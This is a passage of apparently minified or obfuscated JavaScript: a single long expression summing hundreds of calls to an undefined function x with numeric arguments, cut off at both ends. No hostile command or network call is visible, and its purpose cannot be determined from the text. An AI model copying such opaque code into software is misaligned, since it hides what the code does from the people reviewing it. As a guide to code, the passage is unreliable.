x(6969) + x(4002) + x(19660) + x(39466) + x(21472) + x(2719) + x(24705) + x(3892) + x(35065) + x(23332) + x(15178) + x(26769) + x(3894) + x(10680)) + (x(24450) + x(23491) + x(29841) + x(29044) + x(22902) + x(32639) + x(36159) + x(10684) + x(29745) + x(7421) + x(37471) + x(6268) + x(7915) + x(20335) + x(10505) + x(5071) + x(11928) + x(10579) + x(39120) + x(10353) + x(32617) + x(24699) + x(36930) + x(16951) + x(32141) + x(10626) + x(37505) + x(8971) + x(37688) + x(6887) + x(26946) + x(3790) + x(27102) + x(17387) + x(12669) + x(3834) + x(3481) + x(13050) + x(38210) + x(4636) + x(21647) + x(6278) + x(18563) + x(12859) + x(15205) + x(31908) + x(28323) + x(7976) + x(5308) + x(21846) + x(1514) + x(38278) + x(34716) + x(10448) + x(28013) + x(23715) + x(3154) + x(5792) + x(18290) + x(30956) + x(36801) + x(39046) + x(3852) + x(16431) + x(18759) + x(24251) + x(10990) + x(35956) + x(3778) + x(31896) + x(34818) + x(37889) + x(13380) + x(30470) + x(4251) + x(8455) + x(11618) + x(3841) + x(9534) + x(4336) + x(13834) + x(21331) + x(24474) + x(37547) + x(33241) + x(22937) + x(20374) + x(35255) + x(10279) + x(38203) + x(12645) + x(19170) + x(11550) + x(28757) + x(19848) + x(26972) + x(34912) + x(29178) + x(2279) + x(22990)) + (x(20402) + x(28289) + x(34981) + x(38484) + x(38477) + x(6443) + x(20753) + x(22289) + x(12676) + x(418) + x(15315) + x(17588) + x(18838) + x(17186) + x(11394) + x(6862) + x(33926) + x(38386) + x(26094) + x(13268) + x(9694) + x(36331) + x(35837) + x(3793) + x(14610) + x(24141) + x(3611) + x(14175) + x(6099) + x(24035) + x(25796) + x(2249) + x(5261) + x(28243) + x(5637) + x(38549) + x(37490) + x(11026) + x(4273) + x(12460) + x(8059) + x(17063) + x(9039) + x(22117) + x(3901) + x(3245) + x(32103) + x(24109) + x(31777) + x(26817) + x(22952) + x(6021) + x(27280) + x(37910) + x(563) + x(29560) + x(28296) + x(11033) + x(13579) + x(15518) + x(26241) + x(34745) + x(25281) + x(36452) + x(24076) + x(14297) + x(34806) + x(10744) + x(2173) + x(16259) + x(17178) + x(6343) + x(38721) + x(5556) + x(17485) + x(32048) + x(30963) + x(26826) + x(36447) + x(10921) + x(32338) + x(35620) + x(28092) + x(32108) + x(31437) + x(32911) + x(34494) + x(13156) + x(31408) + x(22376) + x(13345) + x(34479) + x(8284) + x(25865) + x(14209) + x(12700) + x(15650) + x(25968) + x(20455) + x(20855)) + (x(8929) + x(35667) + x(6299) + x(8145) + x(39270) + x(20840) + x(1253) + x(34691) + x(14608) + x(10809) + x(2478) + x(4150) + x(33401) + x(31483) + x(4045) + x(28503) + x(15765) + x(37189) + x(3758) + x(17877) + x(17084) + x(16512) + x(38926) + x(35882) + x(23528) + x(15811) + x(21347) + x(35626) + x(27125) + x(19360) + x(32598) + x(11702) + x(14662) + x(30896) + x(33281) + x(14155) + x(6517) + x(19297) + x(29128) + x(28807) + x(18488) + x(32506) + x(31104) + x(24680) + x(30016) + x(13254) + x(1192) + x(30037) + x(18755) + x(6248) + x(14721) + x(13269) + x(22820) + x(5773) + x(33571) + x(16402) + x(31469) + x(31613) + x(6157) + x(38370) + x(1669) + x(24174) + x(37118) + x(26939) + x(32173) + x(39286) + x(6714) + x(7853) + x(18584) + x(16541) + x(22677) + x(8051) + x(36979) + x(37706) + x(34536) + x(31362) + x(34627) + x(20897) + x(23818) + x(17208) + x(7249) + x(10540) + x(32728) + x(26293) + x(22010) + x(23727) + x(34661) + x(37037) + x(18860) + x(16426) + x(29245) + x(33787) + x(32528) + x(14715) + x(39718) + x(3585) + x(27525) + x(31863) + x(37196) + x(23696)) + (x(32805) + x(19849) + x(36127) + x(30633) + x(30949) + x(28936) + x(21178) + x(28649) + x(10595) + x(30481) + x(18210) + x(28202) + x(28622) + x(10460) + x(25456) + x(25231) + x(6149) + x(28669) + x(25548) + x(32360) + x(26086) + x(7843) + x(12298) + x(15239) + x(25616) + x(18458) + x(19433) + x(23085) + x(20005) + x(8819) + x(20910) + x(17619) + x(12045) + x(23587) + x(32856) + x(10124) + x(23353) + x(24561) + x(26581) + x(18061) + x(3208) + x(19080) + x(13961) + x(2888) + x(16142) + x(36212) + x(34610) + x(30654) + x(21487) + x(3780) + x(32876) + x(2119) + x(8406) + x(19454) + x(3723) + x(29148) + x(17757) + x(38066) + x(33839) + x(27142) + x(4682) + x(39509) + x(9125) + x(31676) + x(9583) + x(1008) + x(29532) + x(19473) + x(12258) + x(3341) + x(34993) + x(2179) + x(16415) + x(13395) + x(30946) + x(22908) + x(23292) + x(4086) + x(36555) + x(28545) + x(38821) + x(8890) + x(25768) + x(27851) + x(15750) + x(4007) + x(13543) + x(11930) + x(25594) + x(31551) + x(12164) + x(3845) + x(1179) + x(18077) + x(15489) + x(30008) + x(22238) + x(23511) + x(14024) + x(17511)) + (x(22772) + x(2435) + x(32518) + x(5043) + x(14593) + x(523) + x(25766) + x(10504) + x(31232) + x(7571) + x(32829) + x(20530) + x(1878) + x(36123) + x(10312) + x(30969) + x(17469) + x(38043) + x(18153) + x(3997) + x(22390) + x(3706) + x(27723) + x(11595) + x(28227) + x(33927) + x(2478) + x(27912) + x(33796) + x(10772) + x(6477) + x(30012) + x(12387) + x(38143) + x(10377) + x(25399) + x(37290) + x(8491) + x(34200) + x(824) + x(12026) + x(13217) + x(35002) + x(13200) + x(5939) + x(30727) + x(27762) + x(29187) + x(33903) + x(39087) + x(3019) + x(25447) + x(37914) + x(28584) + x(12621) + x(11093) + x(34010) + x(32698) + x(26303) + x(15689) + x(39430) + x(37906) + x(13806) + x(24333) + x(21622) + x(4870) + x(28045) + x(18917) + x(20001) + x(25253) + x(12933) + x(536) + x(34444) + x(34103) + x(4436) + x(1784) + x(37938) + x(6304) + x(14396) + x(35131) + x(28724) + x(12512) + x(6551) + x(16999) + x(38911) + x(17805) + x(8411) + x(16878) + x(23589) + x(33918) + x(39337) + x(9416) + x(12577) + x(3175) + x(28900) + x(12614) + x(34642) + x(10835) + x(35636) + x(2166)) + (x(27389) + x(371) + x(14078) + x(3545) + x(10227) + x(28137) + x(979) + x(28586) + x(6553) + x(23573) + x(22946) + x(21807) + x(9528) + x(15797) + x(14745) + x(29602) + x(18887) + x(1167) + x(39352) + x(34007) + x(14541) + x(21091) + x(20892) + x(7887) + x(24382) + x(16831) + x(35968) + x(9902) + x(15348) + x(22268) + x(2491) + x(17035) + x(30489) + x(39644) + x(38298) + x(30807) + x(28853) + x(26082) + x(23126) + x(13244) + x(1424) + x(18243) + x(27246) + x(5800) + x(26325) + x(21849) + x(9223) + x(26876) + x(1786) + x(28662) + x(25666) + x(3103) + x(23668) + x(32429) + x(26749) + x(8909) + x(22493) + x(16346) + x(5519) + x(22391) + x(6804) + x(31520) + x(36630) + x(15571) + x(7187) + x(36547) + x(4884) + x(2471) + x(18456) + x(35512) + x(37948) + x(1214) + x(30220) + x(31250) + x(31733) + x(37050) + x(1176) + x(31830) + x(37741) + x(29220) + x(24864) + x(4771) + x(33985) + x(4919) + x(11227) + x(28040) + x(26463) + x(19833) + x(25010) + x(22220) + x(33247) + x(29125) + x(24284) + x(37537) + x(19214) + x(481) + x(31806) + x(9053) + x(19633) + x(11447)) + (x(18789) + x(2602) + x(23820) + x(24409) + x(35030) + x(27889) + x(27600) + x(31705) + x(25114) + x(22168) + x(30943) + x(14029) + x(12693) + x(25696) + x(9522) + x(33134) + x(38107) + x(6180) + x(21880) + x(36560) + x(3814) + x(29032) + x(16073) + x(33907) + x(5172) + x(30402) + x(14179) + x(14498) + x(10887) + x(4444) + x(38758) + x(11825) + x(7035) + x(34132) + x(16529) + x(3182) + x(27442) + x(14671) + x(17001) + x(24435) + x(5794) + x(2883) + x(26831) + x(15917) + x(20518) + x(23768) + x(25330) + x(32820) + x(12674) + x(17927) + x(13859) + x(24466) + x(30170) + x(12742) + x(13397) + x(11688) + x(7402) + x(1339) + x(31787) + x(26146) + x(3095) + x(37967) + x(25671) + x(27868) + x(1024) + x(6542) + x(14180) + x(13821) + x(38860) + x(28965) + x(17337) + x(3446) + x(12949) + x(9680) + x(22525) + x(11104) + x(12173) + x(6819) + x(32010) + x(36265) + x(37335) + x(34400) + x(24592) + x(27149) + x(33981) + x(3105) + x(12877) + x(11072) + x(28729) + x(10865) + x(759) + x(9337) + x(13032) + x(28029) + x(5586) + x(3514) + x(14484) + x(13484) + x(26035) + x(16455)) + (x(13293) + x(5251) + x(21463) + x(24149) + x(10467) + x(39011) + x(31745) + x(4878) + x(8118) + x(16048) + x(17141) + x(12551) + x(24933) + x(22995) + x(4787) + x(2905) + x(28344) + x(28167) + x(15847) + x(12666) + x(15736) + x(9130) + x(22617) + x(32391) + x(20275) + x(27259) + x(18372) + x(17853) + x(17293) + x(25904) + x(19122) + x(23704) + x(4848) + x(34767) + x(31045) + x(31512) + x(12879) + x(8273) + x(37673) + x(18034) + x(39772) + x(34853) + x(6199) + x(17834) + x(14538) + x(2766) + x(23468) + x(26149) + x(23728) + x(6868) + x(33209) + x(8939) + x(37259) + x(39302) + x(26536) + x(33500) + x(26813) + x(32135) + x(34034) + x(10872) + x(20817) + x(37147) + x(29541) + x(6090) + x(5492) + x(28188) + x(29067) + x(8591) + x(26711) + x(28290) + x(26343) + x(20259) + x(35068) + x(22842) + x(4882) + x(22093) + x(18252) + x(5065) + x(4017) + x(22229) + x(19330) + x(21267) + x(37997) + x(1264) + x(38311) + x(19779) + x(16298) + x(12923) + x(39301) + x(14444) + x(7490) + x(15067) + x(11680) + x(25045) + x(31388) + x(19278) + x(9850) + x(19650) + x(18618) + x(38939)) + (x(1483) + x(30369) + x(30391) + x(26289) + x(36242) + x(28387) + x(3645) + x(38191) + x(15597) + x(33856) + x(20489) + x(39101) + x(21382) + x(15088) + x(22605) + x(35941) + x(28274) + x(2083) + x(18227) + x(19757) + x(16350) + x(21208) + x(10129) + x(25706) + x(7309) + x(26459) + x(37182) + x(35115) + x(4754) + x(38200) + x(6479) + x(19804) + x(15944) + x(5691) + x(9086) + x(22951) + x(15907) + x(2635) + x(4624) + x(14443) + x(15272) + x(18893) + x(16187) + x(8404) + x(29066) + x(15127) + x(4025) + x(16495) + x(23777) + x(13240) + x(11868) + x(3653) + x(20096) + x(24945) + x(6701) + x(7874) + x(22641) + x(12156) + x(11383) + x(267) + x(9319) + x(2470) + x(36153) + x(34867) + x(10965) + x(12324) + x(7023) + x(17574) + x(24622) + x(28991) + x(14844) + x(24397) + x(35007) + x(11463) + x(23918) + x(21086) + x(28250) + x(10174) + x(20028) + x(29733) + x(6679) + x(34855) + x(1147) + x(7572) + x(19469) + x(29706) + x(6471) + x(36847) + x(17742) + x(36703) + x(21219) + x(27288) + x(19629) + x(4680) + x(15006) + x(38906) + x(6902) + x(4937) + x(14218) + x(15094)) + (x(17402) + x(32810) + x(12166) + x(30787) + x(19935) + x(37256) + x(10261) + x(17475) + x(38817) + x(15132) + x(2850) + x(21847) + x(36797) + x(14328) + x(30717) + x(28945) + x(20348) + x(25404) + x(28372) + x(30596) + x(21716) + x(37415) + x(9838) + x(5974) + x(19105) + x(29045) + x(38773) + x(10185) + x(8211) + x(12958) + x(25553) + x(32638) + x(5048) + x(16600) + x(12357) + x(36119) + x(6772) + x(38652) + x(20578) + x(26399) + x(17007) + x(31931) + x(29812) + x(22838) + x(2717) + x(38185) + x(30874) + x(23101) + x(11989) + x(13026) + x(7616) + x(11350) + x(36196) + x(6224) + x(3269) + x(2669) + x(26544) + x(6937) + x(20013) + x(33367) + x(26576) + x(11051) + x(31852) + x(27386) + x(381) + x(24882) + x(13629) + x(20340) + x(8254) + x(19948) + x(9386) + x(23916) + x(7527) + x(37261) + x(2036) + x(1757) + x(38042) + x(26167) + x(12133) + x(39340) + x(16591) + x(31846) + x(11756) + x(20372) + x(20231) + x(28427) + x(34556) + x(28488) + x(33742) + x(13384) + x(6612) + x(20909) + x(33140) + x(24298) + x(29975) + x(5407) + x(38188) + x(15892) + x(20670) + x(35566)) + (x(14500) + x(10283) + x(34761) + x(32895) + x(8381) + x(7042) + x(33438) + x(30418) + x(11886) + x(39460) + x(11242) + x(39108) + x(15101) + x(37974) + x(5645) + x(16025) + x(8853) + x(28685) + x(35134) + x(5319) + x(19450) + x(23261) + x(23472) + x(35445) + x(38174) + x(16234) + x(1644) + x(23763) + x(28404) + x(24100) + x(32609) + x(33743) + x(15877) + x(20862) + x(30119) + x(17553) + x(33346) + x(18108) + x(20865) + x(35233) + x(25721) + x(17600) + x(26718) + x(2078) + x(8431) + x(15233) + x(4888) + x(32858) + x(27869) + x(17631) + x(23251) + x(32224) + x(8413) + x(28032) + x(37360) + x(16103) + x(28864) + x(16001) + x(25681) + x(39083) + x(912) + x(12063) + x(32773) + x(9232) + x(27106) + x(33230) + x(38572) + x(34738) + x(1396) + x(21603) + x(12423) + x(6295) + x(10914) + x(6151) + x(1442) + x(36970) + x(13780) + x(29839) + x(28185) + x(5282) + x(22562) + x(4113) + x(32384) + x(12820) + x(28537) + x(12978) + x(34749) + x(6745) + x(36483) + x(37830) + x(30514) + x(32066) + x(36928) + x(17627) + x(25806) + x(31149) + x(7226) + x(35027) + x(12190) + x(1910)) + (x(2885) + x(17936) + x(14197) + x(26344) + x(16504) + x(33700) + x(23660) + x(12624) + x(36391) + x(20061) + x(972) + x(12740) + x(5735) + x(21076) + x(8751) + x(35663) + x(26395) + x(4593) + x(905) + x(37413) + x(6378) + x(22884) + x(12030) + x(24314) + x(2005) + x(4515) + x(26744) + x(22143) + x(15065) + x(2731) + x(35224) + x(14857) + x(8962) + x(9279) + x(25621) + x(36594) + x(31167) + x(37587) + x(32927) + x(26198) + x(21604) + x(30852) + x(13539) + x(1633) + x(21145) + x(37106) + x(38353) + x(28370) + x(6848) + x(11173) + x(10244) + x(34681) + x(22901) + x(30737) + x(19239) + x(1184) + x(15938) + x(17087) + x(18335) + x(21623) + x(14881) + x(4770) + x(20360) + x(7252) + x(35325) + x(27011) + x(18922) + x(23242) + x(14862) + x(1467) + x(22205) + x(18039) + x(20913) + x(36118) + x(14100) + x(31697) + x(30307) + x(1269) + x(17957) + x(3275) + x(36540) + x(23089) + x(27961) + x(14231) + x(37121) + x(19043) + x(14271) + x(15217) + x(2954) + x(36365) + x(9397) + x(22360) + x(13897) + x(36456) + x(1224) + x(3777) + x(35662) + x(23954) + x(3362) + x(15801)) + (x(10946) + x(28985) + x(7908) + x(10199) + x(11171) + x(16559) + x(4334) + x(9519) + x(15078) + x(32827) + x(14903) + x(20963) + x(23694) + x(12718) + x(39679) + x(18589) + x(11700) + x(34061) + x(36228) + x(19233) + x(17388) + x(10478) + x(33490) + x(12207) + x(23791) + x(16528) + x(7318) + x(24619) + x(6281) + x(37913) + x(24070) + x(19331) + x(20165) + x(28753) + x(6549) + x(10723) + x(32458) + x(28251) + x(16421) + x(30854) + x(5504) + x(24148) + x(24517) + x(3087) + x(32885) + x(30454) + x(23577) + x(12759) + x(12076) + x(33928) + x(5541) + x(9806) + x(35781) + x(3125) + x(17210) + x(39175) + x(3685) + x(22911) + x(1082) + x(39793) + x(15899) + x(35516) + x(28716) + x(35324) + x(24814) + x(36987) + x(34753) + x(14354) + x(25488) + x(1665) + x(32305) + x(27629) + x(9474) + x(18074) + x(10037) + x(30210) + x(38554) + x(30442) + x(23035) + x(39437) + x(22964) + x(20046) + x(1418) + x(2545) + x(20499) + x(16444) + x(25140) + x(16167) + x(32981) + x(7755) + x(5176) + x(14835) + x(20438) + x(15536) + x(20297) + x(2661) + x(23440) + x(24014) + x(14880) + x(18674)) + (x(34519) + x(8934) + x(32734) + x(6779) + x(33549) + x(21367) + x(38798) + x(28061) + x(3800) + x(36269) + x(32197) + x(19773) + x(3144) + x(35775) + x(4210) + x(30972) + x(31919) + x(22733) + x(1608) + x(15505) + x(20731) + x(34707) + x(29637) + x(35839) + x(35986) + x(2043) + x(12254) + x(6211) + x(12674) + x(36141) + x(3139) + x(29119) + x(33349) + x(10806) + x(37589) + x(15045) + x(38313) + x(32946) + x(19339) + x(10933) + x(21820) + x(2261) + x(3994) + x(15060) + x(19510) + x(20639) + x(8075) + x(31506) + x(30223) + x(6721) + x(25498) + x(21200) + x(7450) + x(25571) + x(8021) + x(18527) + x(33943) + x(7159) + x(10819) + x(34450) + x(8138) + x(5849) + x(33246) + x(21839) + x(16052) + x(34503) + x(7089) + x(26496) + x(38387) + x(4104) + x(19619) + x(18561) + x(193) + x(22879) + x(1014) + x(35187) + x(30958) + x(26650) + x(11533) + x(25528) + x(37003) + x(8113) + x(17913) + x(26307) + x(7475) + x(31912) + x(39339) + x(39383) + x(16399) + x(23164) + x(8615) + x(19565) + x(27348) + x(3441) + x(12964) + x(29367) + x(25512) + x(36252) + x(12033) + x(329)) + (x(30938) + x(19242) + x(4040) + x(31229) + x(6836) + x(7740) + x(29703) + x(30626) + x(21587) + x(19590) + x(20420) + x(9787) + x(18959) + x(9052) + x(4447) + x(2e3) + x(1919) + x(13340) + x(36553) + x(38330) + x(9686) + x(10600) + x(18564) + x(17990) + x(1069) + x(38601) + x(35335) + x(19250) + x(28106) + x(36844) + x(25984) + x(18127) + x(11554) + x(18105) + x(8576) + x(23322) + x(9697) + x(9599) + x(7069) + x(34940) + x(25675) + x(35502) + x(9145) + x(32369) + x(33714) + x(15165) + x(27272) + x(33623) + x(26168) + x(18376) + x(14170) + x(6293) + x(38471) + x(24204) + x(22563) + x(32639) + x(34589) + x(32533) + x(25385) + x(29937) + x(37273) + x(14777) + x(27922) + x(7601) + x(16457) + x(21148) + x(1412) + x(25868) + x(4242) + x(19163) + x(5256) + x(19189) + x(4820) + x(12668) + x(2271) + x(17052) + x(30064) + x(27402) + x(4670) + x(36566) + x(4011) + x(3253) + x(1256) + x(13607) + x(15754) + x(19970) + x(431) + x(22703) + x(20123) + x(35208) + x(10510) + x(17111) + x(5500) + x(5161) + x(6512) + x(21320) + x(36272) + x(1661) + x(27153) + x(20884)) + (x(26931) + x(1730) + x(29408) + x(25022) + x(24247) + x(11064) + x(17410) + x(30052) + x(18316) + x(18548) + x(7165) + x(21243) + x(15406) + x(6547) + x(35179) + x(27349) + x(25561) + x(18798) + x(11978) + x(925) + x(18667) + x(37520) + x(6627) + x(15958) + x(22247) + x(19956) + x(21835) + x(3890) + x(34517) + x(16113) + x(39695) + x(6420) + x(16097) + x(21155) + x(35478) + x(11789) + x(34285) + x(23707) + x(14553) + x(36382) + x(12033) + x(10392) + x(39747) + x(8746) + x(38117) + x(306) + x(3068) + x(35461) + x(1098) + x(16267) + x(8603) + x(20171) + x(25234) + x(10884) + x(14592) + x(35123) + x(32754) + x(2312) + x(6693) + x(21220) + x(29344) + x(18139) + x(27864) + x(26274) + x(12928) + x(5491) + x(39742) + x(25698) + x(32642) + x(33273) + x(5469) + x(26017) + x(32829) + x(33341) + x(31192) + x(8147) + x(24715) + x(9972) + x(5543) + x(39630) + x(5751) + x(28651) + x(22233) + x(33731) + x(13542) + x(35519) + x(24293) + x(23279) + x(28033) + x(15366) + x(9351) + x(36588) + x(23864) + x(34015) + x(2589) + x(19795) + x(22512) + x(11422) + x(26214) + x(16845)) + (x(21468) + x(6694) + x(16322) + x(38273) + x(18872) + x(12441) + x(34201) + x(29448) + x(22704) + x(39272) + x(18867) + x(18841) + x(28617) + x(27687) + x(8143) + x(13638) + x(35554) + x(37489) + x(34512) + x(10364) + x(20715) + x(25800) + x(32217) + x(34104) + x(29788) + x(34989) + x(17130) + x(12931) + x(24976) + x(6850) + x(16941) + x(19744) + x(3812) + x(11450) + x(16694) + x(6903) + x(3077) + x(33056) + x(9836) + x(31584) + x(7474) + x(29591) + x(36336) + x(12563) + x(15905) + x(9530) + x(16704) + x(26360) + x(1212) + x(15527) + x(29206) + x(34576) + x(21121) + x(1131) + x(39373) + x(35100) + x(5290) + x(15615) + x(5012) + x(37191) + x(39727) + x(3951) + x(28946) + x(30555) + x(8067) + x(38641) + x(38033) + x(878) + x(35945) + x(8028) + x(39321) + x(4626) + x(26473) + x(19001) + x(6439) + x(28297) + x(21911) + x(32946) + x(19339) + x(5224) + x(21405) + x(29525) + x(32615) + x(8120) + x(20101) + x(25847) + x(38111) + x(34965) + x(7233) + x(28458) + x(22890) + x(4716) + x(33472) + x(21616) + x(36174) + x(37417) + x(33970) + x(1620) + x(19467) + x(26438)) + (x(14996) + x(29117) + x(36763) + x(5051) + x(21481) + x(12463) + x(16210) + x(9911) + x(10971) + x(20239) + x(22871) + x(25691) + x(2525) + x(3815) + x(33492) + x(20830) + x(31681) + x(36762) + x(8291) + x(35078) + x(8362) + x(10421) + x(11292) + x(670) + x(26432) + x(28105) + x(28524) + x(4893) + x(28567) + x(3010) + x(24764) + x(11232) + x(29522) + x(10218) + x(1080) + x(2443) + x(30705) + x(38089) + x(21130) + x(10119) + x(8378) + x(37645) + x(10191) + x(33936) + x(38164) + x(5696) + x(31884) + x(1871) + x(19905) + x(13825) + x(6973) + x(37376) + x(17817) + x(38432) + x(30194) + x(33843) + x(17442) + x(8131) + x(16709) + x(4151) + x(33979) + x(15989) + x(39131) + x(4650) + x(38647) + x(33800) + x(34869) + x(34777) + x(22407) + x(35319) + x(8151) + x(3824) + x(9055) + x(21915) + x(10291) + x(13160) + x(13893) + x(13403) + x(9481) + x(22201) + x(5300) + x(22104) + x(36241) + x(38548) + x(32607) + x(17460) + x(27324) + x(28276) + x(24902) + x(12404) + x(38284) + x(10763) + x(12862) + x(26575) + x(11358) + x(8173) + x(704) + x(6900) + x(35084) + x(11709)) + (x(8651) + x(31618) + x(39557) + x(26471) + x(32931) + x(16454) + x(18570) + x(468) + x(38553) + x(26875) + x(30152) + x(30544) + x(6523) + x(33431) + x(13567) + x(19018) + x(3857) + x(15926) + x(14148) + x(24521) + x(14282) + x(6835) + x(9051) + x(7851) + x(37951) + x(36297) + x(36102) + x(20573) + x(22780) + x(34940) + x(25675) + x(35502) + x(9145) + x(9967) + x(33714) + x(14588) + x(38331) + x(2433) + x(37535) + x(14580) + x(35665) + x(19502) + x(31449) + x(37545) + x(16188) + x(21818) + x(930) + x(14927) + x(4448) + x(13644) + x(7658) + x(35528) + x(22915) + x(15389) + x(27850) + x(37226) + x(29716) + x(33781) + x(25513) + x(9877) + x(30739) + x(2405) + x(26374) + x(27417) + x(11162) + x(26954) + x(30950) + x(38148) + x(35403) + x(12069) + x(22904) + x(14926) + x(437) + x(23227) + x(22439) + x(30707) + x(34192) + x(16843) + x(9665) + x(15819) + x(39636) + x(27823) + x(24582) + x(12713) + x(32964) + x(12750) + x(17162) + x(32026) + x(31204) + x(25307) + x(6958) + x(35511) + x(17737) + x(31725) + x(27888) + x(15940) + x(9954) + x(11721) + x(10202) + x(31151)) + (x(39650) + x(3126) + x(36929) + x(34739) + x(18796) + x(32867) + x(7213) + x(15999) + x(37735) + x(7270) + x(24672) + x(23273) + x(7313) + x(20294) + x(37796) + x(25888) + x(4129) + x(896) + x(5095) + x(8498) + x(8906) + x(22496) + x(28444) + x(27055) + x(26619) + x(6289) + x(14713) + x(34608) + x(493) + x(38772) + x(26223) + x(33831) + x(20176) + x(15354) + x(1624) + x(37250) + x(27722) + x(13305) + x(37807) + x(12011) + x(38792) + x(27594) + x(37104) + x(35608) + x(37966) + x(17028) + x(22526) + x(37085) + x(31880) + x(18937) + x(32472) + x(14937) + x(1940) + x(16824) + x(39229) + x(29913) + x(29138) + x(33268) + x(36485) + x(26155) + x(32264) + x(5741) + x(31027) + x(35565) + x(33878) + x(1107) + x(35145) + x(27913) + x(15198) + x(25079) + x(2103) + x(38946) + x(13879) + x(31271) + x(5231) + x(22556) + x(38427) + x(12072) + x(28697) + x(6908) + x(5411) + x(16866) + x(2174) + x(26039) + x(22370) + x(33166) + x(39135) + x(34553) + x(6894) + x(24136) + x(13054) + x(37797) + x(1521) + x(22873) + x(3419) + x(2671) + x(7424) + x(2558) + x(36757) + x(9313)) + (x(13448) + x(26808) + x(13401) + x(36599) + x(34252) + x(817) + x(30213) + x(7461) + x(39420) + x(11402) + x(28097) + x(33498) + x(26784) + x(33910) + x(11318) + x(3284) + x(36617) + x(32515) + x(9797) + x(7614) + x(7452) + x(2626) + x(31593) + x(5482) + x(27138) + x(5450) + x(11922) + x(34647) + x(13802) + x(38404) + x(28566) + x(9676) + x(34974) + x(14389) + x(30927) + x(24458) + x(32406) + x(36375) + x(30933) + x(32922) + x(36568) + x(1416) + x(25807) + x(2408) + x(17748) + x(29059) + x(8178) + x(22802) + x(37501) + x(24305) + x(37866) + x(20547) + x(16115) + x(11843) + x(18825) + x(39653) + x(22922) + x(27611) + x(4777) + x(35043) + x(18026) + x(21458) + x(2465) + x(24197) + x(33085) + x(1275) + x(8667) + x(39508) + x(8483) + x(39265) + x(32593) + x(9570) + x(29866) + x(7169) + x(19607) + x(27337) + x(9180) + x(35883) + x(8762) + x(14381) + x(22622) + x(20713) + x(38098) + x(19930) + x(19949) + x(39777) + x(33147) + x(21748) + x(35901) + x(33041) + x(3478) + x(15409) + x(7980) + x(2520) + x(36471) + x(24606) + x(5963) + x(38464) + x(27940) + x(3547)) + (x(1600) + x(27199) + x(35838) + x(17372) + x(13545) + x(5303) + x(33630) + x(12255) + x(32484) + x(10214) + x(30338) + x(1309) + x(22810) + x(39726) + x(34540) + x(31941) + x(29012) + x(32091) + x(34791) + x(29693) + x(30660) + x(38347) + x(25201) + x(27510) + x(1330) + x(31761) + x(3149) + x(25464) + x(303) + x(29428) + x(5363) + x(2211) + x(8532) + x(28962) + x(24530) + x(30652) + x(28128) + x(9780) + x(4907) + x(2206) + x(1942) + x(25072) + x(31155) + x(9844) + x(7236) + x(10167) + x(7722) + x(14966) + x(28955) + x(36743) + x(11970) + x(3745) + x(14643) + x(31558) + x(9589) + x(15282) + x(1013) + x(19813) + x(8796) + x(29696) + x(2498) + x(5249) + x(1618) + x(9359) + x(8139) + x(4492) + x(21473) + x(12706) + x(7963) + x(22551) + x(34064) + x(38487) + x(29747) + x(26323) + x(31536) + x(38847) + x(11390) + x(35931) + x(13145) + x(34980) + x(38944) + x(26726) + x(9514) + x(20757) + x(9925) + x(15199) + x(35138) + x(9193) + x(39640) + x(12741) + x(7325) + x(26878) + x(26920) + x(36151) + x(13923) + x(30478) + x(26748) + x(34049) + x(9288) + x(14763)) + (x(13514) + x(2745) + x(36511) + x(10179) + x(1792) + x(25013) + x(35126) + x(610) + x(1529) + x(10158) + x(37055) + x(34462) + x(20495) + x(13242) + x(20656) + x(26902) + x(17177) + x(13733) + x(7885) + x(7048) + x(1139) + x(32463) + x(1333) + x(19562) + x(28354) + x(26700) + x(8468) + x(10270) + x(37560) + x(27069) + x(35256) + x(38730) + x(39500) + x(24102) + x(24687) + x(21667) + x(19343) + x(31101) + x(34778) + x(12391) + x(7247) + x(33740) + x(7178) + x(38183) + x(8858) + x(11529) + x(25936) + x(10010) + x(8458) + x(28001) + x(26404) + x(37956) + x(26509) + x(6221) + x(27537) + x(18234) + x(18213) + x(13312) + x(6333) + x(15500) + x(450) + x(18516) + x(18990) + x(39709) + x(17449) + x(37624) + x(36643) + x(8058) + x(4043) + x(9484) + x(9162) + x(2868) + x(14950) + x(28196) + x(3678) + x(33187) + x(5727) + x(3810) + x(23569) + x(15051) + x(27160) + x(26278) + x(16249) + x(24514) + x(16151) + x(9275) + x(10472) + x(19968) + x(29960) + x(9283) + x(24895) + x(8560) + x(27093) + x(15335) + x(19464) + x(38668) + x(14383) + x(28820) + x(20152) + x(25890)) + (x(22714) + x(21198) + x(4777) + x(16018) + x(12971) + x(4809) + x(26264) + x(29185) + x(29848) + x(34839) + x(35527) + x(9541) + x(15975) + x(10447) + x(31132) + x(36446) + x(20624) + x(11705) + x(1469) + x(29249) + x(26268) + x(33692) + x(34296) + x(38156) + x(30586) + x(33542) + x(7766) + x(28428) + x(15708) + x(10986) + x(19113) + x(800) + x(15138) + x(29334) + x(9816) + x(26516) + x(33750) + x(21954) + x(19501) + x(6960) + x(35652) + x(4220) + x(23979) + x(35005) + x(908) + x(21177) + x(37925) + x(5839) + x(27197) + x(39539) + x(1016) + x(13837) + x(1210) + x(14907) + x(19796) + x(24997) + x(38573) + x(31975) + x(11181) + x(9376) + x(15444) + x(38096) + x(37647) + x(18340) + x(27133) + x(20653) + x(13132) + x(11952) + x(26786) + x(23861) + x(21891) + x(35704) + x(16614) + x(17665) + x(32234) + x(21431) + x(5359) + x(10994) + x(13681) + x(6970) + x(31022) + x(18670) + x(8918) + x(17813) + x(8980) + x(38242) + x(23553) + x(37180) + x(24555) + x(34185) + x(6570) + x(32490) + x(7834) + x(14688) + x(12339) + x(27898) + x(29238) + x(7763) + x(12845) + x(10323)) + (x(18165) + x(13550) + x(17075) + x(8360) + x(34212) + x(24907) + x(29864) + x(22932) + x(31391) + x(34220) + x(17021) + x(25009) + x(11758) + x(28254) + x(21502) + x(39038) + x(7526) + x(11197) + x(20800) + x(23725) + x(4380) + x(35395) + x(6991) + x(5061) + x(34962) + x(1425) + x(29232) + x(39088) + x(16741) + x(15280) + x(11196) + x(12403) + x(29514) + x(6312) + x(21166) + x(7046) + x(32241) + x(11693) + x(28017) + x(8657) + x(37858) + x(30215) + x(12723) + x(1749) + x(19048) + x(25005) + x(21845) + x(28179) + x(12538) + x(9009) + x(6305) + x(26153) + x(8855) + x(36436) + x(10663) + x(35669) + x(33203) + x(16087) + x(29872) + x(15916) + x(5786) + x(29254) + x(23500) + x(34294) + x(7278) + x(19567) + x(17349) + x(22408) + x(15144) + x(4038) + x(31327) + x(21663) + x(25860) + x(20385) + x(15041) + x(29499) + x(32146) + x(16607) + x(21534) + x(31380) + x(35993) + x(28277) + x(38800) 